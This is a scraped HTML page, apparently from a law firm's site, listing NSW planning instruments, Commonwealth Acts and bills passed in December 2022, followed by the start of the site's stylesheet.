<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-825" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Transport and Infrastructure) Amendment (Thermal Energy from Waste) 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-826" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Blackwattle Bay Precinct) 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-827" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Cherrybrook Station Precinct) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-828" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) (No 2) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-829" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) (No 3) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-830" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) (No 4) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-831" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) (No 5) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-857" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) (No 6) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-832" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Land Use Zones) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-833" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Lismore Flood Recovery) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-834" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Parramatta CBD) (No 2) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-835" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Riverstone West Precinct) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-849" data-new-window="true" target="_blank" rel="noopener noreferrer">Sutherland Shire Local Environmental Plan 2015 (Amendment No 25)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-850" data-new-window="true" target="_blank" rel="noopener noreferrer">Sydney Local Environmental Plan 2012 (Amendment No 76)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-851" data-new-window="true" target="_blank" rel="noopener noreferrer">Sydney Local Environmental Plan 2012 (Amendment No 81)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-852" data-new-window="true" target="_blank" rel="noopener noreferrer">Wagga Wagga· Local Environmental Plan 2010 (Map Amendment No 10)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-853" data-new-window="true" target="_blank" rel="noopener noreferrer">Wakool Local Environmental Plan 2013 (Map Amendment No 1)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-854" data-new-window="true" target="_blank" rel="noopener noreferrer">Woollahra Local Environmental Plan 2014 (Amendment No 26)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-855" data-new-window="true" target="_blank" rel="noopener noreferrer">Woollahra Local Environmental Plan 2014 (Amendment No 30)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-762" data-new-window="true" target="_blank" rel="noopener noreferrer">Central Coast Local Environmental Plan 2022 (Amendment No 2)</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-763" data-new-window="true" target="_blank" rel="noopener noreferrer">Central Coast Local Environmental Plan 2022 (Map Amendment No 3)</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-764" data-new-window="true" target="_blank" rel="noopener noreferrer">Central Coast Local Environmental Plan 2022 (Map Amendment No 5)</a>&nbsp;(2022-764) – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-765" data-new-window="true" target="_blank" rel="noopener noreferrer">Newcastle Local Environmental Plan 2012 (Amendment No 52)</a> – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-766" data-new-window="true" target="_blank" rel="noopener noreferrer">Parramatta Local Environmental Plan 2011 (Amendment No 64)</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-767" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Biodiversity and Conservation) Amendment (Cumberland Plain Biodiversity Certification) 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-768" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Exempt and Complying Development) 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-769" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy Amendment (Stage 1 Bays West Precinct) 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-770" data-new-window="true" target="_blank" rel="noopener noreferrer">Sydney Local Environmental Plan (Green Square Town Centre – Stage 2) 2013 (Map Amendment No 1)</a>&nbsp;–published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-771" data-new-window="true" target="_blank" rel="noopener noreferrer">Sydney Local Environmental Plan Amendment (Night Time Economy) 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-772" data-new-window="true" target="_blank" rel="noopener noreferrer">The Hills Local Environmental Plan 2019 (Amendment No 26)</a>&nbsp;– published LW 9 December 2022</p><p><strong>Commonwealth Legislation</strong></p><p><a href="https://www.legislation.gov.au/Details/C2022C00365" data-new-window="true" target="_blank" rel="noopener noreferrer">Competition and Consumer Act 2010</a> 19/12/2022 – Act No. 51 of 1974 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00364" data-new-window="true" target="_blank" rel="noopener noreferrer">Aboriginal Land Rights (Northern Territory) Act 1976</a> 19/12/2022 – Act No. 191 of 1976 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00363" data-new-window="true" target="_blank" rel="noopener noreferrer">Australian Communications and Media Authority Act 2005</a> – Act No. 44 of 2005 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00362" data-new-window="true" target="_blank" rel="noopener noreferrer">Federal Financial Relations Act 2009</a> 19/12/2022 – Act No. 11 of 2009 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00361" data-new-window="true" target="_blank" rel="noopener noreferrer">Privacy Act 1988</a> 17/12/2022 – Act No. 119 of 1988 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00360" data-new-window="true" target="_blank" rel="noopener noreferrer">Age Discrimination Act 2004</a> 17/12/2022 – Act No. 68 of 2004 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00359" data-new-window="true" target="_blank" rel="noopener noreferrer">Income Tax Assessment Act 1936</a> 17/12/2022 – Act No. 27 of 1936 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00358" data-new-window="true" target="_blank" rel="noopener noreferrer">National Consumer Credit Protection (Transitional and Consequential Provisions) Act 2009</a> 17/12/2022 – Act No. 135 of 2009 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00357" data-new-window="true" target="_blank" rel="noopener noreferrer">A New Tax System (Family Assistance) (Administration) Act 1999</a> 16/12/2022 – Act No. 81 of 1999 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00356" data-new-window="true" target="_blank" rel="noopener noreferrer">Protection of the Sea (Prevention of Pollution from Ships) Act 1983</a> 16/12/2022 – Act No. 41 of 1983 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00354" data-new-window="true" target="_blank" rel="noopener noreferrer">Taxation Administration Act 1953</a> 16/12/2022 – Act No. 1 of 1953 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00355" data-new-window="true" target="_blank" rel="noopener noreferrer">Parliamentary Joint Committee on Law Enforcement Act 2010</a> 16/12/2022 – Act No. 128 of 2010 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00353" data-new-window="true" target="_blank" rel="noopener noreferrer">Protection of the Sea (Harmful Anti-fouling Systems) Act 2006</a> 16/12/2022 – Act No. 107 of 2006 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00352" data-new-window="true" target="_blank" rel="noopener noreferrer">Australian Crime Commission Act 2002</a> 16/12/2022 – Act No. 41 of 1984 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00351" data-new-window="true" target="_blank" rel="noopener noreferrer">Customs Act 1901</a> 15/12/2022 – Act No. 6 of 1901 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00350" data-new-window="true" target="_blank" rel="noopener noreferrer">Coronavirus Economic Response Package Omnibus (Measures No. 2) Act 2020</a> 15/12/2022 – Act No. 38 of 2020 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00349" data-new-window="true" target="_blank" rel="noopener noreferrer">Higher Education Support Act 2003</a> 15/12/2022 – Act No. 149 of 2003 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00348" data-new-window="true" target="_blank" rel="noopener noreferrer">Health Insurance Act 1973</a> 15/12/2022 – Act No. 42 of 1974 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00347" data-new-window="true" target="_blank" rel="noopener noreferrer">Agricultural and Veterinary Chemicals Code Act 1994</a> 15/12/2022 – Act No. 47 of 1994 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00346" data-new-window="true" target="_blank" rel="noopener noreferrer">Offshore Electricity Infrastructure Act 2021</a> 13/12/2022 – Act No. 120 of 2021 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00345" data-new-window="true" target="_blank" rel="noopener noreferrer">A New Tax System (Family Assistance) Act 1999</a> 13/12/2022 – Act No. 80 of 1999 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00344" data-new-window="true" target="_blank" rel="noopener noreferrer">Defence Force Discipline Act 1982</a> 13/12/2022 – Act No. 152 of 1982 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00343" data-new-window="true" target="_blank" rel="noopener noreferrer">Social Security Act 1991</a> 13/12/2022 – Act No. 46 of 1991 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00342" data-new-window="true" target="_blank" rel="noopener noreferrer">Income Tax (Transitional Provisions) Act 1997</a> 12/12/2022 – Act No. 40 of 1997<br>
<a href="https://www.legislation.gov.au/Details/C2022C00341" data-new-window="true" target="_blank" rel="noopener noreferrer">Fair Work Act 2009</a> 10/12/2022 – Act No. 28 of 2009 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00340" data-new-window="true" target="_blank" rel="noopener noreferrer">Building and Construction Industry (Improving Productivity) Act 2016</a> 9/12/2022 – Act No. 87 of 2016 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00339" data-new-window="true" target="_blank" rel="noopener noreferrer">Dental Benefits Act 2008</a> 9/12/2022 – Act No. 41 of 2008 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00338" data-new-window="true" target="_blank" rel="noopener noreferrer">National Health Act 1953</a> 9/12/2022 – Act No. 95 of 1953 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00337" data-new-window="true" target="_blank" rel="noopener noreferrer">Income Tax (Labour Mobility Program Withholding Tax) Act 2012</a> 9/12/2022 – Act No. 59 of 2012 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00336" data-new-window="true" target="_blank" rel="noopener noreferrer">Safety, Rehabilitation and Compensation Act 1988</a> 8/12/2022 – Act No. 75 pf 1988 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00335" data-new-window="true" target="_blank" rel="noopener noreferrer">Family Assistance Legislation Amendment (Child Care Subsidy) Act 2021</a> 8/12/2022 – Act No. 86 of 2021 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00334" data-new-window="true" target="_blank" rel="noopener noreferrer">Foreign Acquisitions and Takeovers Fees Imposition Act 2015</a> 8/12/2022 – Act No. 152 of 2015 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00333" data-new-window="true" target="_blank" rel="noopener noreferrer">Atomic Energy Act 1953</a> 8/12/2022 – Act No. 31 of 1953 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00332" data-new-window="true" target="_blank" rel="noopener noreferrer">Aged Care Quality and Safety Commission Act 2018</a> 7/12/2022 – Act No. 149 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00331" data-new-window="true" target="_blank" rel="noopener noreferrer">Fair Work (Transitional Provisions and Consequential Amendments) Act 2009</a> 7/12/2022 – Act No. 55 of 2009 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00330" data-new-window="true" target="_blank" rel="noopener noreferrer">National Emergency Declaration Act 2020</a> 6/12/2022 – Act No. 128 of 2020 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00329" data-new-window="true" target="_blank" rel="noopener noreferrer">Narcotic Drugs (Licence Charges) Act 2016</a> 6/12/2022 – Act No. 75 of 2016 as amended<br>
<a href="https://www.legislation.gov.au/Details/C2022C00328" data-new-window="true" target="_blank" rel="noopener noreferrer">Tertiary Education Quality and Standards Agency Act 2011</a> 5/12/2022 – Act No. 73 of 2011 as amended</p><p><strong>Bills passed</strong></p><p><a href="https://www.legislation.gov.au/Details/C2022B00150" data-new-window="true" target="_blank" rel="noopener noreferrer">Treasury Laws Amendment (Energy Price Relief Plan) Bill 2022</a> 16/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00149" data-new-window="true" target="_blank" rel="noopener noreferrer">Private Health Insurance Legislation Amendment (Medical Device and Human Tissue Product List and Cost Recovery) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00148" data-new-window="true" target="_blank" rel="noopener noreferrer">Private Health Insurance (Prostheses Application and Listing Fees) Amendment (Cost Recovery) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00147" data-new-window="true" target="_blank" rel="noopener noreferrer">Private Health Insurance (National Joint Replacement Register Levy) Amendment (Consequential Amendments) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00146" data-new-window="true" target="_blank" rel="noopener noreferrer">National Reconstruction Fund Corporation Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00145" data-new-window="true" target="_blank" rel="noopener noreferrer">Ministers of State Amendment Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00144" data-new-window="true" target="_blank" rel="noopener noreferrer">Inspector-General of Intelligence and Security and Other Legislation Amendment (Modernisation) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00143" data-new-window="true" target="_blank" rel="noopener noreferrer">Human Rights (Children Born Alive Protection) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00142" data-new-window="true" target="_blank" rel="noopener noreferrer">Higher Education Support Amendment (Australia’s Economic Accelerator) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00141" data-new-window="true" target="_blank" rel="noopener noreferrer">Paid Parental Leave Amendments (Improvements for Families and Gender Equality) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00140" data-new-window="true" target="_blank" rel="noopener noreferrer">Fuel and Vehicle Standards Legislation Amendment (Reducing Vehicle Pollution) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00139" data-new-window="true" target="_blank" rel="noopener noreferrer">Expert Control Amendment (Streamlining Administrative Processes) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00138" data-new-window="true" target="_blank" rel="noopener noreferrer">Education and Other Legislation Amendment (Abolishing Indexation and Raising Minimum Repayment Income for Education and Training Loans) Bill 2022</a> 9/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00137" data-new-window="true" target="_blank" rel="noopener noreferrer">Customs Legislation Amendment (Controlled Trials and Other Measures) Bill 2022</a> 8/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00136" data-new-window="true" target="_blank" rel="noopener noreferrer">COVID-19 Vaccination Status (Prevention of Discrimination) Bill 2022</a> 8/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00135" data-new-window="true" target="_blank" rel="noopener noreferrer">Commonwealth Electoral Amendment (Stop the Lies) Bill 2022</a> 8/12/2022<br>
<a href="https://www.legislation.gov.au/Details/C2022B00134" data-new-window="true" target="_blank" rel="noopener noreferrer">Classification (Publications, Films and Computer Games) Amendment (Loot Boxes) Bill 2022</a> 8/12/2022</p><p><strong>Disclaimer</strong><br>
The information in this publication is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we endeavour to provide accurate and timely information, we do not guarantee that the information in this newsletter is accurate at the date it is received or that it will continue to be accurate in the future.</p>

                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/8388f07b-a125-432d-8943-9d554d3710df/Christine%20Jones.png" alt="Christine Jones"/>
                    </div>
                    <a href="/lawyers/sydney/christine-jones" class="display-micro">Christine Jones</a>
                </div>
        </div>
</div>

                    <h6>Share this</h6>
                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20NSW%20Government%20Bulletin&amp;body=NSW%20Government%20Bulletin%0A%0Ahttps://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
<div class="c-related-posts">
    <h4 class="related-heading">Related Posts</h4>
    <div class="post-container">
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    10 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/managing-psychosocial-risks-a-top-priority-for-employers">Managing psychosocial risks: A top priority for employers</a></h4>
                    <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>
                
                <p class="summary">Failing to manage psychosocial hazards can expose employers to serious consequences, from legal liability and regulatory scrutiny to prosecution. This article examines what psychosocial hazards are and how employers can implement effective strategies to manage them.</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    07 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/right-to-information-the-limit-does-exist">Right to Information: The limit does exist</a></h4>
                    <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/administrative-law">#Administrative Law</a>
    </p>
                
                <p class="summary">The recent decision in Stella v Griffith University [2025] QCA 203 clarifies the limits of Right to Information access when tribunal orders and court procedures apply, providing key guidance for applicants, agencies, and legal practitioners. </p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    30 November 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/use-of-generative-ai-in-government-key-considerations-for-agencies">Use of generative AI in government &#x2013; key considerations for agencies</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/data-privacy">#Data &amp; Privacy</a>,                    <a href="/expertise/sector/government-law">#Government</a>
    </p>
                
                <p class="summary">Artificial intelligence will increasingly transform how governments deliver services, develop policies and boost productivity. What should government agencies consider before putting AI tools to work?&#xA0;</p>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </section>



    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/christine-jones" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/8388f07b-a125-432d-8943-9d554d3710df/Christine%20Jones.png" alt="Christine Jones">
            </div>
            <h4>Christine Jones</h4>
            <p class="position">Partner</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0477">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:christine.jones@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                            

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=2511241410
body_size: 47782
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{flex-direction:row-reverse}.row.grid-center{justify-content:center}@media(min-width: 768px){.row{width:calc(100% + 16px)}}@media(min-width: 1024px){.row{width:calc(100% + 24px)}}@media(min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") 